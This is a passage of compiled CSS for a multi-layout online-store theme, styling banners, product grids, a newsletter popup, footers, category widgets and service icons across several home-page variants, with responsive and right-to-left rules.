          transform: rotate(90deg); }
      .group-nav .leo-megamenu .navbar-nav > li > a:hover {
        background: rgba(0, 0, 0, 0.2);
        -moz-box-shadow: inset 0 -1px transparent;
        -webkit-box-shadow: inset 0 -1px transparent;
        -o-box-shadow: inset 0 -1px transparent;
        -ms-box-shadow: inset 0 -1px transparent;
        box-shadow: inset 0 -1px transparent; }

@media (max-width: 1199px) {
  .box-slide.responsive {
    margin: 0 -9px;
    padding: 0; } }

.h2-boxbanner {
  padding-top: 90px; }
  @media (max-width: 991px) {
    .h2-boxbanner {
      padding-top: 50px; } }
  @media (max-width: 575px) {
    .h2-boxbanner {
      padding-top: 30px; } }
  @media (max-width: 767px) {
    .h2-boxbanner .ApColumn {
      text-align: center; }
      .h2-boxbanner .ApColumn:nth-child(1) {
        margin-bottom: 15px; } }

.h2-banner {
  position: relative; }
  @media (max-width: 767px) {
    .h2-banner {
      display: inline-block; } }
  @media (max-width: 1199px) and (min-width: 768px) {
    .h2-banner img {
      height: 380px !important;
      object-fit: cover; } }
  @media (max-width: 767px) {
    .h2-banner img {
      max-width: 500px; } }
  @media (max-width: 480px) {
    .h2-banner img {
      height: 250px !important;
      object-fit: cover; } }
  .h2-banner .image_description {
    position: absolute;
    top: 50%;
    text-align: left;
    left: 50px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); }
    .rtl .h2-banner .image_description {
      text-align: right; }
    .rtl .h2-banner .image_description {
      right: 50px;
      left: auto; }
    .h2-banner .image_description p {
      color: #777777;
      font-size: 12px;
      text-transform: uppercase;
      line-height: 18px;
      letter-spacing: 2px; }
    .h2-banner .image_description h2 {
      color: #222222;
      font-size: 31px;
      font-weight: 600;
      line-height: 39px;
      letter-spacing: -1px;
      margin-bottom: 40px; }
    .h2-banner .image_description .btn {
      font-size: 16px;
      font-family: "Eina03-600";
      color: #222222;
      background-color: transparent;
      border-radius: 0px 0px 0px 0px;
      padding: 0px 10px 5px 5px;
      text-transform: capitalize;
      -moz-box-shadow: 0px -9px 0px 0px #f9d4bd inset;
      -webkit-box-shadow: 0px -9px 0px 0px #f9d4bd inset;
      -o-box-shadow: 0px -9px 0px 0px #f9d4bd inset;
      -ms-box-shadow: 0px -9px 0px 0px #f9d4bd inset;
      box-shadow: 0px -9px 0px 0px #f9d4bd inset;
      -webkit-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      .h2-banner .image_description .btn:hover {
        -webkit-transform: scale(1.1);
        -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
        -o-transform: scale(1.1);
        transform: scale(1.1); }

@media (min-width: 768px) {
  .box-product.home-2 .product_block {
    width: 33.33333%; }
    .box-product.home-2 .product_block:nth-child(3n+1) {
      clear: both; } }
@media (max-width: 767px) and (min-width: 481px) {
  .box-product.home-2 .product_block {
    width: 50%; }
    .box-product.home-2 .product_block:nth-child(2n+1) {
      clear: both; } }
@media (max-width: 480px) {
  .box-product.home-2 .product_block {
    width: 100%; } }

.box-imgbackground {
  text-align: center;
  padding: 200px 0px 350px 0px; }
  @media (max-width: 991px) {
    .box-imgbackground {
      padding: 100px 0px 100px 0px; } }
  @media (max-width: 575px) {
    .box-imgbackground {
      padding: 50px 0px 50px 0px; } }
  .box-imgbackground h2 {
    font-size: 90px;
    font-family: "Eina03-600";
    line-height: 50px;
    color: #FFFFFF;
    margin-bottom: 10px; }
    @media (max-width: 575px) {
      .box-imgbackground h2 {
        font-size: 30px; } }
  .box-imgbackground p {
    font-size: 28px;
    font-weight: 600;
    color: #FFFFFF;
    margin-bottom: 30px; }
    @media (max-width: 575px) {
      .box-imgbackground p {
        margin-bottom: 10px; } }
  .box-imgbackground a {
    background: #222222;
    clear: both;
    text-align: center;
    height: 60px;
    line-height: 60px;
    letter-spacing: 0.32px;
    padding: 0 59px;
    display: none;
    font-size: 16px;
    color: #FFFFFF;
    font-family: "Eina03-600";
    display: inline-block; }
    .box-imgbackground a:hover {
      background-color: #eb7025;
      color: #fff; }

.box-newsletter {
  text-align: center;
  padding: 200px 0px 200px 0px; }
  @media (max-width: 991px) {
    .box-newsletter {
      padding: 100px 0px 100px 0px; }
      .box-newsletter:before {
        content: "";
        padding: 0px 165px;
        width: 100%;
        overflow: hidden;
        position: absolute;
        height: 100%;
        display: block !important;
        top: 0;
        box-sizing: content-box;
        margin-left: -198px;
        background-size: cover !important;
        background-attachment: inherit !important; } }
  @media (max-width: 575px) {
    .box-newsletter {
      padding: 50px 0px 50px 0px; } }
  .box-newsletter .block_newsletter {
    max-width: 720px;
    margin: auto; }
    .box-newsletter .block_newsletter p {
      padding-top: 0;
      margin-bottom: 40px; }
    .box-newsletter .block_newsletter .input-wrapper {
      max-width: 530px;
      margin: auto; }
      .box-newsletter .block_newsletter .input-wrapper input {
        background-color: #FFFFFF;
        border: 0;
        padding: 0 20px; }
        @media (max-width: 480px) {
          .box-newsletter .block_newsletter .input-wrapper input {
            margin-bottom: 10px; } }
      .box-newsletter .block_newsletter .input-wrapper button {
        background-color: #222222;
        border: 0;
        color: #FFFFFF; }
        @media (max-width: 480px) {
          .box-newsletter .block_newsletter .input-wrapper button {
            width: 100%; } }
        .box-newsletter .block_newsletter .input-wrapper button:hover {
          background-color: #eb7025;
          color: #fff; }

.footer-container .h2-boxfooter {
  position: relative;
  padding: 50px 0; }
  @media (min-width: 768px) {
    .footer-container .h2-boxfooter {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center;
      padding-bottom: 40px; } }
  @media (max-width: 767px) {
    .footer-container .h2-boxfooter {
      text-align: center; } }
  .footer-container .h2-boxfooter:before {
    content: '';
    width: calc(100% - 30px);
    height: 1px;
    background-color: #eeeeee;
    position: absolute;
    bottom: 0;
    left: 0px;
    right: 0px;
    margin: auto; }
  .footer-container .h2-boxfooter ul {
    float: right; }
    .rtl .footer-container .h2-boxfooter ul {
      float: left; }
    @media (max-width: 767px) {
      .footer-container .h2-boxfooter ul {
        float: none;
        display: inline-block;
        margin-top: 15px; }
        [dir="rtl"] .footer-container .h2-boxfooter ul {
          float: none; } }
    .footer-container .h2-boxfooter ul li {
      float: left;
      margin-right: 35px; }
      .rtl .footer-container .h2-boxfooter ul li {
        float: right; }
      .rtl .footer-container .h2-boxfooter ul li {
        margin-left: 35px;
        margin-right: inherit; }
      @media (max-width: 480px) {
        .footer-container .h2-boxfooter ul li {
          margin-right: 25px; }
          .rtl .footer-container .h2-boxfooter ul li {
            margin-left: 25px;
            margin-right: inherit; } }
      .footer-container .h2-boxfooter ul li:last-child {
        margin-right: 0px; }
        .rtl .footer-container .h2-boxfooter ul li:last-child {
          margin-left: 0px;
          margin-right: inherit; }
      .footer-container .h2-boxfooter ul li a:before {
        display: none; }

.box-ftinfo {
  padding: 35px 0; }
  @media (max-width: 767px) {
    .box-ftinfo {
      text-align: center;
      padding-bottom: 0; } }
  .box-ftinfo .block-social {
    float: right; }
    .rtl .box-ftinfo .block-social {
      float: left; }
    @media (max-width: 767px) {
      .box-ftinfo .block-social {
        float: none;
        margin-top: 20px; }
        [dir="rtl"] .box-ftinfo .block-social {
          float: none; } }

.h3-box-img-cate.top {
  padding-top: 90px; }
  @media (max-width: 991px) {
    .h3-box-img-cate.top {
      padding-top: 50px; } }
  @media (max-width: 575px) {
    .h3-box-img-cate.top {
      padding-top: 30px; } }
  @media (min-width: 576px) {
    .h3-box-img-cate.top .widget-category_image .block_content {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center; } }
.h3-box-img-cate.bot {
  padding: 90px 0;
  position: relative; }
  @media (max-width: 991px) {
    .h3-box-img-cate.bot {
      padding: 50px 0; } }
  @media (max-width: 575px) {
    .h3-box-img-cate.bot {
      padding: 30px 0; } }
  .h3-box-img-cate.bot:before {
    content: '';
    width: calc(100% - 30px);
    height: 1px;
    background-color: #eeeeee;
    position: absolute;
    bottom: 0;
    left: 0px;
    right: 0px;
    margin: auto; }
  .h3-box-img-cate.bot .widget-category_image .block_content ul {
    width: 100%; }
.h3-box-img-cate .widget-category_image .block_content {
  text-align: center; }
  .h3-box-img-cate .widget-category_image .block_content ul {
    padding: 0px 0px 0px 0px; }
    .rtl .h3-box-img-cate .widget-category_image .block_content ul {
      padding: 0px 0px 0px 0px; }
    @media (max-width: 575px) {
      .h3-box-img-cate .widget-category_image .block_content ul {
        width: 100%; } }
    .h3-box-img-cate .widget-category_image .block_content ul:first-child {
      padding: 0px 0px 0px 0px; }
      .rtl .h3-box-img-cate .widget-category_image .block_content ul:first-child {
        padding: 0px 0px 0px 0px; }
  .h3-box-img-cate .widget-category_image .block_content .wr-text {
    left: 0;
    right: 0;
    bottom: 100px;
    margin: auto;
    text-align: center; }
    @media (max-width: 767px) {
      .h3-box-img-cate .widget-category_image .block_content .wr-text {
        position: static; } }
  .h3-box-img-cate .widget-category_image .block_content .cate-name {
    font-size: 22px;
    line-height: 50px; }
  .h3-box-img-cate .widget-category_image .block_content li a {
    display: inline-block;
    width: 100%;
    overflow: hidden; }
  .h3-box-img-cate .widget-category_image .block_content li .cate-show-all {
    font-weight: 600;
    color: #222222;
    background-color: #ffffff;
    padding: 11.5px 46px 11.5px 46px;
    font-size: 15px;
    border: 2px solid;
    width: auto; }
    @media (max-width: 767px) {
      .h3-box-img-cate .widget-category_image .block_content li .cate-show-all {
        margin-top: 20px; } }
    .h3-box-img-cate .widget-category_image .block_content li .cate-show-all:hover {
      background-color: #eb7025;
      border-color: #eb7025;
      color: #fff; }

.h3-footer-info {
  padding: 90px 0; }
  @media (max-width: 991px) {
    .h3-footer-info {
      padding: 50px 30px; } }
  @media (max-width: 767px) {
    .h3-footer-info {
      text-align: center; }
      .h3-footer-info .logo-second {
        margin-bottom: 20px; } }
  @media (max-width: 575px) {
    .h3-footer-info {
      padding: 30px 0; } }
  .h3-footer-info .showpopup {
    display: inline-block; }
  .h3-footer-info .bg-layout-newsletter {
    position: fixed;
    top: 0px;
    left: 0px;
    right: 0px;
    height: 120vh;
    background-color: rgba(51, 51, 51, 0.7);
    z-index: 100000;
    visibility: hidden;
    opacity: 0;
    filter: alpha(opacity=0); }
  .h3-footer-info .show {
    opacity: 1;
    visibility: visible; }
  .h3-footer-info .nqt_address p,
  .h3-footer-info .nqt-phonenumber,
  .h3-footer-info .nqt-email {
    color: #FFFFFF; }
  .h3-footer-info .btn-newsletter {
    color: #FFFFFF;
    font-size: 14px;
    padding: 5px 10px 5px 10px;
    text-transform: uppercase;
    -moz-box-shadow: 0px -9px 0px 0px rgba(235, 112, 37, 0.4) inset;
    -webkit-box-shadow: 0px -9px 0px 0px rgba(235, 112, 37, 0.4) inset;
    -o-box-shadow: 0px -9px 0px 0px rgba(235, 112, 37, 0.4) inset;
    -ms-box-shadow: 0px -9px 0px 0px rgba(235, 112, 37, 0.4) inset;
    box-shadow: 0px -9px 0px 0px rgba(235, 112, 37, 0.4) inset;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s; }
    @media (max-width: 767px) {
      .h3-footer-info .btn-newsletter {
        margin-top: 20px; } }
    .h3-footer-info .btn-newsletter:hover {
      -moz-box-shadow: 0px -31px 0px 0px rgba(235, 112, 37, 0.4) inset;
      -webkit-box-shadow: 0px -31px 0px 0px rgba(235, 112, 37, 0.4) inset;
      -o-box-shadow: 0px -31px 0px 0px rgba(235, 112, 37, 0.4) inset;
      -ms-box-shadow: 0px -31px 0px 0px rgba(235, 112, 37, 0.4) inset;
      box-shadow: 0px -31px 0px 0px rgba(235, 112, 37, 0.4) inset;
      cursor: pointer; }

.group-newsletter {
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100001;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  box-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  -o-justify-content: center;
  justify-content: center;
  -ms-flex-pack: center;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }
  .group-newsletter.active-popup {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  .group-newsletter .block_newsletter {
    width: 100%;
    max-width: none; }
    .group-newsletter .block_newsletter.block .title_block {
      text-align: center;
      margin-bottom: 15px; }
      [dir="rtl"] .group-newsletter .block_newsletter.block .title_block {
        text-align: center; }
    .group-newsletter .block_newsletter .email-text {
      display: block;
      text-align: center;
      line-height: 24px;
      margin-bottom: 25px;
      font-weight: 700; }
  .group-newsletter .wr-newsletter {
    max-width: 525px;
    display: inline-block;
    padding: 65px;
    float: none;
    background-color: #FFFFFF; }
    [dir="rtl"] .group-newsletter .wr-newsletter {
      float: none; }
    .group-newsletter .wr-newsletter .closepopup {
      width: 44px;
      height: 44px;
      position: absolute;
      top: 0;
      right: 0;
      cursor: pointer;
      text-align: center; }
      .rtl .group-newsletter .wr-newsletter .closepopup {
        left: 0;
        right: auto; }
      .group-newsletter .wr-newsletter .closepopup:hover i {
        color: #f7525a; }
      .group-newsletter .wr-newsletter .closepopup i {
        font-size: 18px;
        line-height: 44px; }

.box-copyright.home-3 {
  position: relative; }
  .box-copyright.home-3:before {
    content: '';
    width: calc(100% - 30px);
    height: 1px;
    background-color: #373737;
    position: absolute;
    top: 0;
    left: 0px;
    right: 0px;
    margin: auto; }
  .box-copyright.home-3 .nqt-copyright strong {
    color: #FFFFFF; }
  .box-copyright.home-3 .block-social {
    float: right; }
    .rtl .box-copyright.home-3 .block-social {
      float: left; }
    @media (max-width: 767px) {
      .box-copyright.home-3 .block-social {
        float: none; }
        [dir="rtl"] .box-copyright.home-3 .block-social {
          float: none; } }

/* home 4 */
@media (max-width: 1199px) {
  .page-home .box-mainbanner {
    padding: 0;
    margin: 0 -9px; } }

@media (min-width: 992px) {
  .h4-wr-mainbanner {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex; } }
.h4-wr-mainbanner img {
  max-width: 100%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
.h4-wr-mainbanner .wr-text {
  margin: -55px 0px 0px 0px;
  padding: 0px 60px 0px 0px;
  text-align: right; }
  .rtl .h4-wr-mainbanner .wr-text {
    text-align: left; }
  @media (max-width: 767px) {
    .h4-wr-mainbanner .wr-text {
      padding: 0px 0px 0px 0px;
      margin: 0px 0px 0px 0px; } }
  .h4-wr-mainbanner .wr-text a {
    font-size: 30px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1.8px;
    position: relative;
    font-family: "Eina03-700";
    z-index: 2; }
    .h4-wr-mainbanner .wr-text a:before {
      content: "";
      position: relative;
      display: inline-block;
      vertical-align: middle;
      z-index: -1;
      background-color: #eb7025;
      width: 70px;
      height: 15px;
      margin: 0px -20px 5px 0px; }
.h4-wr-mainbanner .banner-left {
  background-color: #ffd8d4; }
  @media (min-width: 992px) {
    .h4-wr-mainbanner .banner-left {
      width: 38.5%; } }
  .h4-wr-mainbanner .banner-left .bn-left-top {
    background-color: #f3f3f3;
    padding: 200px 15px 110px 15px;
    text-align: center; }
    @media (max-width: 767px) {
      .h4-wr-mainbanner .banner-left .bn-left-top {
        padding: 100px 15px 100px 15px; } }
    .h4-wr-mainbanner .banner-left .bn-left-top h1 {
      color: #222222;
      font-size: 80px;
      font-weight: 700;
      text-transform: uppercase;
      letter-spacing: 8px;
      margin-bottom: 20px; }
      @media (max-width: 1199px) {
        .h4-wr-mainbanner .banner-left .bn-left-top h1 {
          font-size: 60px; } }
    .h4-wr-mainbanner .banner-left .bn-left-top .buton-shopnow {
      text-align: center;
      margin-top: 60px; }
    .h4-wr-mainbanner .banner-left .bn-left-top a {
      font-size: 16px;
      padding: 14px 43px;
      letter-spacing: 0.32px;
      color: #222;
      border: 2px solid #222;
      display: inline-block;
      text-transform: capitalize;
      font-family: "Eina03-600"; }
      .h4-wr-mainbanner .banner-left .bn-left-top a:hover {
        background-color: #eb7025;
        color: #FFFFFF;
        border-color: #eb7025; }
  .h4-wr-mainbanner .banner-left .bn-left-bottom {
    background-color: #ffd8d4;
    padding: 20px 15px 20px 15px;
    text-align: center; }
    @media (max-width: 991px) {
      .h4-wr-mainbanner .banner-left .bn-left-bottom {
        padding: 50px 15px 30px 15px; } }
    @media (max-width: 575px) {
      .h4-wr-mainbanner .banner-left .bn-left-bottom {
        padding: 30px 15px 10px 15px; } }
    .h4-wr-mainbanner .banner-left .bn-left-bottom:hover img {
      -webkit-transform: scale(1.1);
      -moz-transform: scale(1.1);
      -ms-transform: scale(1.1);
      -o-transform: scale(1.1);
      transform: scale(1.1); }
.h4-wr-mainbanner .banner-right {
  background-color: #bde1dd;
  padding: 125px 15px 40px 15px;
  text-align: center; }
  .h4-wr-mainbanner .banner-right img {
    margin-bottom: 47px; }
  .h4-wr-mainbanner .banner-right:hover img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1); }
  @media (min-width: 992px) {
    .h4-wr-mainbanner .banner-right {
      width: 61.5%; } }
  @media (max-width: 767px) {
    .h4-wr-mainbanner .banner-right {
      padding: 70px 15px 40px 15px; } }
  @media (max-width: 575px) {
    .h4-wr-mainbanner .banner-right {
      padding: 50px 15px 40px 15px; } }

.h4-boxbntop {
  padding-top: 90px; }
  @media (max-width: 991px) {
    .h4-boxbntop {
      padding-top: 50px; } }
  @media (max-width: 575px) {
    .h4-boxbntop {
      padding-top: 30px; } }
  @media (max-width: 767px) {
    .h4-boxbntop .ApColumn {
      text-align: center; } }
  .h4-boxbntop .ApImage {
    position: relative; }
    @media (max-width: 767px) {
      .h4-boxbntop .ApImage {
        display: inline-block;
        margin-bottom: 15px; }
        .h4-boxbntop .ApImage.last {
          margin-bottom: 0; }
        .h4-boxbntop .ApImage img {
          max-width: 500px;
          max-height: 300px; } }
    @media (max-width: 1199px) and (min-width: 768px) {
      .h4-boxbntop .ApImage img .h2-banner img {
        height: 300px !important;
        object-fit: cover; } }
  .h4-boxbntop .image_description {
    position: absolute;
    top: 50%;
    text-align: left;
    left: 45px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); }
    .rtl .h4-boxbntop .image_description {
      text-align: right; }
    .rtl .h4-boxbntop .image_description {
      right: 45px;
      left: auto; }
    .h4-boxbntop .image_description p {
      margin-bottom: 0;
      color: #777777;
      font-size: 12px;
      letter-spacing: 0.6px;
      text-transform: uppercase; }
    .h4-boxbntop .image_description h2 {
      font-family: "Eina03-600";
      font-size: 26px;
      letter-spacing: -0.26px;
      color: #222222;
      line-height: 36px;
      margin-top: 30px;
      margin-bottom: 50px; }
      @media (max-height: 767px) {
        .h4-boxbntop .image_description h2 {
          margin-top: 10px;
          margin-bottom: 30px; } }
    .h4-boxbntop .image_description a {
      font-size: 16px;
      font-family: "Eina03-600";
      color: #222222;
      background-color: transparent;
      border-radius: 0px 0px 0px 0px;
      padding: 0px 10px 5px 5px;
      text-transform: capitalize;
      -webkit-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s;
      -moz-box-shadow: 0px -9px 0px 0px #f9d4bd inset;
      -webkit-box-shadow: 0px -9px 0px 0px #f9d4bd inset;
      -o-box-shadow: 0px -9px 0px 0px #f9d4bd inset;
      -ms-box-shadow: 0px -9px 0px 0px #f9d4bd inset;
      box-shadow: 0px -9px 0px 0px #f9d4bd inset; }
      .h4-boxbntop .image_description a:hover {
        -webkit-transform: scale(1.1);
        -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
        -o-transform: scale(1.1);
        transform: scale(1.1); }

/* style home 5 */
.h5-boxproduct {
  padding: 90px 0;
  max-width: 1710px;
  margin: auto; }
  @media (max-width: 1730px) {
    .h5-boxproduct {
      padding: 30px 15px; } }
  @media (max-width: 991px) {
    .h5-boxproduct {
      padding: 50px 0; } }
  @media (max-width: 575px) {
    .h5-boxproduct {
      padding: 30px 0; } }

.product-has-border .row {
  margin: 0; }
  .product-has-border .row li {
    padding: 0; }
.product-has-border .thumbnail-container {
  padding: 20px;
  margin: -0.5px; }
  .product-has-border .thumbnail-container:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    border: 1px solid #dddddd;
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; }
  .product-has-border .thumbnail-container .product-meta .product-title {
    position: relative; }
  .product-has-border .thumbnail-container .discount-percentage {
    top: 30px; }
@media (min-width: 1200px) {
  .product-has-border .ajax_block_product {
    width: 25%; }
    .product-has-border .ajax_block_product:nth-child(4n+1) {
      clear: both; } }
@media (max-width: 1199px) and (min-width: 768px) {
  .product-has-border .ajax_block_product {
    width: 33.3333333%; }
    .product-has-border .ajax_block_product:nth-child(3n+1) {
      clear: both; } }
@media (767px) and (min-width: 481px) {
  .product-has-border .ajax_block_product {
    width: 50%; }
    .product-has-border .ajax_block_product:nth-child(2n+1) {
      clear: both; } }
@media (max-width: 480px) {
  .product-has-border .ajax_block_product {
    width: 100%; } }
.product-has-border .box-show-more {
  margin-top: 90px; }
  @media (max-width: 991px) {
    .product-has-border .box-show-more {
      margin-top: 50px; } }
  @media (max-width: 575px) {
    .product-has-border .box-show-more {
      margin-top: 30px; } }

.h5-boxlistcate {
  max-width: 1710px;
  margin: auto;
  padding: 120px 15px 120px 15px; }
  @media (max-width: 991px) {
    .h5-boxlistcate {
      padding: 80px 15px 80px 15px; } }
  @media (max-width: 575px) {
    .h5-boxlistcate {
      padding: 40px 15px 40px 15px; } }
  .h5-boxlistcate .widget-category_image .cate-show-all {
    position: absolute;
    bottom: 35px;
    font-size: 13px;
    color: #222222;
    text-transform: uppercase;
    letter-spacing: 0.65px;
    padding: 3px 10px 3px 10px;
    -moz-box-shadow: 0px -9px 0px 0px #f9d4bd inset;
    -webkit-box-shadow: 0px -9px 0px 0px #f9d4bd inset;
    -o-box-shadow: 0px -9px 0px 0px #f9d4bd inset;
    -ms-box-shadow: 0px -9px 0px 0px #f9d4bd inset;
    box-shadow: 0px -9px 0px 0px #f9d4bd inset;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    display: inline-block;
    font-family: "Eina03-700";
    opacity: 0;
    filter: alpha(opacity=0); }
    @media (max-width: 767px) {
      .h5-boxlistcate .widget-category_image .cate-show-all {
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%); } }
    .h5-boxlistcate .widget-category_image .cate-show-all:hover {
      -moz-box-shadow: 0px -40px 0px 0px #eb7025 inset;
      -webkit-box-shadow: 0px -40px 0px 0px #eb7025 inset;
      -o-box-shadow: 0px -40px 0px 0px #eb7025 inset;
      -ms-box-shadow: 0px -40px 0px 0px #eb7025 inset;
      box-shadow: 0px -40px 0px 0px #eb7025 inset;
      color: #FFFFFF; }
  .h5-boxlistcate .widget-category_image .block_content {
    margin: 0 -15px; }
    .h5-boxlistcate .widget-category_image .block_content .wr-text {
      position: static; }
    .h5-boxlistcate .widget-category_image .block_content .cate-name {
      font-size: 26px;
      color: #222222;
      margin-bottom: 20px;
      font-family: "Eina03-700"; }
    .h5-boxlistcate .widget-category_image .block_content .items {
      font-size: 12px;
      letter-spacing: 1.2px;
      color: #888888;
      text-transform: uppercase; }
    .h5-boxlistcate .widget-category_image .block_content > ul {
      padding: 15px 15px 15px 15px; }
      .rtl .h5-boxlistcate .widget-category_image .block_content > ul {
        padding: 15px 15px 15px 15px; }
      .h5-boxlistcate .widget-category_image .block_content > ul:first-child {
        padding: 15px 15px 15px 15px; }
        .rtl .h5-boxlistcate .widget-category_image .block_content > ul:first-child {
          padding: 15px 15px 15px 15px; }
        @media (max-width: 767px) {
          .h5-boxlistcate .widget-category_image .block_content > ul:first-child {
            margin-bottom: 0; } }
      @media (min-width: 1200px) {
        .h5-boxlistcate .widget-category_image .block_content > ul {
          width: 25%; }
          .h5-boxlistcate .widget-category_image .block_content > ul:nth-child(4n+1) {
            padding: 15px 15px 15px 15px;
            clear: both; }
            .rtl .h5-boxlistcate .widget-category_image .block_content > ul:nth-child(4n+1) {
              padding: 15px 15px 15px 15px; } }
      @media (max-width: 1199px) and (min-width: 768px) {
        .h5-boxlistcate .widget-category_image .block_content > ul {
          width: 33.3333333%; }
          .h5-boxlistcate .widget-category_image .block_content > ul:nth-child(3n+1) {
            padding: 15px 15px 15px 15px;
            clear: both; }
            .rtl .h5-boxlistcate .widget-category_image .block_content > ul:nth-child(3n+1) {
              padding: 15px 15px 15px 15px; } }
      @media (max-width: 767px) and (min-width: 576px) {
        .h5-boxlistcate .widget-category_image .block_content > ul {
          width: 50%; }
          .h5-boxlistcate .widget-category_image .block_content > ul:nth-child(2n+1) {
            padding: 15px 15px 15px 15px;
            clear: both; }
            .rtl .h5-boxlistcate .widget-category_image .block_content > ul:nth-child(2n+1) {
              padding: 15px 15px 15px 15px; } }
      @media (max-width: 575px) {
        .h5-boxlistcate .widget-category_image .block_content > ul {
          width: 100%; } }
      .h5-boxlistcate .widget-category_image .block_content > ul li {
        padding: 35px;
        border: 2px solid #eeeeee;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s;
        width: 100%;
        height: 330px;
        position: relative; }
        @media (max-width: 1499px) {
          .h5-boxlistcate .widget-category_image .block_content > ul li {
            height: 250px; } }
        .h5-boxlistcate .widget-category_image .block_content > ul li:hover {
          background-color: #FFFFFF;
          border-color: #FFFFFF; }
          .h5-boxlistcate .widget-category_image .block_content > ul li:hover .cate-show-all {
            opacity: 1;
            filter: alpha(opacity=100); }

.box-service {
  padding: 90px 0; }
  @media (max-width: 991px) {
    .box-service {
      padding: 50px 0; } }
  @media (max-width: 575px) {
    .box-service {
      padding: 30px 0; } }
  @media (max-width: 1199px) {
    .box-service .ApColumn:nth-child(1), .box-service .ApColumn:nth-child(3) {
      display: none; } }
  .box-service .sv-col {
    text-align: center; }
    @media (max-width: 575px) {
      .box-service .sv-col {
        margin-bottom: 15px; } }
    @media (max-width: 991px) and (min-width: 576px) {
      .box-service .sv-col:nth-child(1), .box-service .sv-col:nth-child(2) {
        margin-bottom: 15px; } }
    .box-service .sv-col i {
      height: 40px;
      font-size: 29px;
      margin-bottom: 20px;
      display: inline-block;
      -webkit-transition: all 0.9s;
      -o-transition: all 0.9s;
      transition: all 0.9s; }
      .box-service .sv-col i:before {
        line-height: 40px; }
      .box-service .sv-col i.icon-Ico_Checkout, .box-service .sv-col i.icon-Ico_Coupon {
        font-size: 27px; }
      .box-service .sv-col i.icon-Ico_Return {
        font-size: 37px; }
    .box-service .sv-col h3 {
      font-size: 16px;
      font-family: "Eina03-600";
      color: #222;
      margin-bottom: 10px; }
    .box-service .sv-col:hover i {
      -webkit-transform: rotateY(360deg);
      -moz-transform: rotateY(360deg);
      -ms-transform: rotateY(360deg);
      -o-transform: rotateY(360deg);
      transform: rotateY(360deg);
      color: #eb7025; }
    .box-service .sv-col:hover h3 {
      color: #eb7025; }

.box-intagram {
  position: relative;
  text-align: center; }
  .box-intagram .owl-carousel .owl-item {
    padding: 0; }

.ig-info {
  background-color: #FFFFFF;
  padding: 13px 45px;
  display: inline-block; }
  @media (min-width: 768px) {
    .ig-info {
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
      -moz-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      -o-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%); } }
  @media (max-width: 767px) {
    .ig-info {
      padding: 15px 0; } }
  .ig-info i {
    float: left;
    border-right: 1px solid #eeeeee;
    height: 35px;
    padding-right: 25px;
    font-size: 26px;
    color: #000000; }
    .rtl .ig-info i {
      float: right; }
    .rtl .ig-info i {
      border-left: 1px solid #eeeeee;
      border-right: inherit; }
    .rtl .ig-info i {
      padding-left: 25px;
      padding-right: inherit; }
    .ig-info i:before {
      line-height: 35px; }
  .ig-info a {
    margin: 0;
    display: inline-block;
    padding-left: 25px;
    line-height: 35px; }
    .rtl .ig-info a {
      padding-right: 25px;
      padding-left: inherit; }

.box-search {
